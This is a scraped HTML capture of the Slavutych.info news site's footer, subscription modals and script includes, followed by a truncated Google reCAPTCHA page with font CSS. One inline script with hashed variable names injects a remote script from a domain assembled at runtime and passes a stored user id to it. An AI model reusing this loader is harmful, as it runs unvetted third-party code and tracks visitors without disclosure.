22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Slavutych.info» – <a class='footer__nav-link' href='/'>новини Славутича</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів slavutych.info дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Славутича slavutych.info
                    </p>
                    <p class="footer__private">Сайт Славутича slavutych.info. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01243</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/slavutich.cn.ua" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/Slavutych_info" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                                    <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQAPnD8nvxMm5U%2FIlRV%2FWaV4hVvC9NSaFs3VfkLElKzj4YFnJQBFn0UAYsoy3too" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Славутич-інфо" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://slavutych.info/js/app.js?v=1716904325"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ebd79855be_cnt = 0;
  let ebd79855be_interval = setInterval(function(){
    if (typeof ebd79855be_country !== 'undefined') {
      clearInterval(ebd79855be_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ebd79855be_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ebd79855be_domain + '/' + ebd79855be_path + '/' + ebd79855be_file + '.js?29348&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ebd79855be_cnt += 1;
      if (ebd79855be_cnt >= 60) {
        clearInterval(ebd79855be_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe&co=aHR0cHM6Ly9zbGF2dXR5Y2guaW5mbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fuq2ft6qunsh
body_size: 49320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
